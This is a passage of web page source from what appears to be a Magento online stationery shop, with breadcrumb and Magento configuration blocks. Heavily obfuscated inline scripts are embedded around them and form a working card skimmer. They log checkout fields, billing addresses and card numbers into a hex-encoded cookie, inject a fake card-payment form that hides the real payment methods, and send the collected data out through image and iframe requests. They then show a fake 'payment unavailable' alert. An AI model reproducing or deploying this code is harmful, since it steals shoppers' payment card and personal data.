_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.jenisalattulis.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html",
                "name": "Peralatan Mesin Kantor &amp; Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html",
                "name": "Kalkulator"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Basic Calculators"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 